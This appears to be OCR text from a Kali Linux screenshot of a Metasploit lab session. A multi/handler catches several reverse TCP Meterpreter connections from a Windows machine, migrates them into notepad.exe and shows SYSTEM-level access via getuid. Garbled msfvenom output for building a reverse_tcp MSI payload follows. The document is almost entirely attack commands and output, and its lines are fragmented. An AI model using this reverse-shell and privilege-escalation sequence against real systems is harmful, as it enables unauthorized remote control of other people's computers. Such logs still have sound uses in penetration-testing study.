 msf6 exploit(multi/handler) > set AutoRunScript migrate -f
AutoRunScript => migrate -f
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.106:12345
[*] Sending stage (175174 bytes) to 192.168.0.146
[*] Sending stage (175174 bytes) to 192.168.0.146
[*] Sending stage (175174 bytes) to 192.168.0.146
[*] Session ID 22 (192.168.0.106:12345 -> 192.168.0.146:56193) processing AutoRunScript 'migrate -f'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[*] Session ID 23 (192.168.0.106:12345 -> 192.168.0.146:56194) processing AutoRunScript 'migrate -f'
[!] Example: run post/windows/manage/migrate OPTION=value [...]
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
[*] Session ID 21 (192.168.0.106:12345 -> 192.168.0.146:56192) processing AutoRunScript 'migrate -f'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
[*] Current server process: Program.exe (1732)
[*] Spawning notepad.exe process to migrate to
[*] Current server process: Program.exe (1724)
[*] Spawning notepad.exe process to migrate to
[*] Current server process: Program.exe (1744)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 3004
[+] Migrating to 2996
[+] Migrating to 2988
[+] Successfully migrated to process
[+] Successfully migrated to process
[+] Successfully migrated to process
[*] Meterpreter session 23 opened (192.168.0.106:12345 -> 192.168.0.146:56194) at 2021-09-16 12:25:23 -0400
[*] Meterpreter session 21 opened (192.168.0.106:12345 -> 192.168.0.146:56192) at 2021-09-16 12:25:23 -0400
meterpreter > [*] Meterpreter session 22 opened (192.168.0.106:12345 -> 192.168.0.146:56193) at 2021-09-16 12:25:23 -0400
meterpreter >
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
File Actions Edit View Help
kali@kali: ~/Desktop/PowerSploit-master × kali@kali: ~ ×
windows/meterpreter/reverse_tcp lhost=192.168.0.106
was selected, choosing Msf::Module::Platform::Windows
payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
bytes
Final size of msi file: 159744 bytes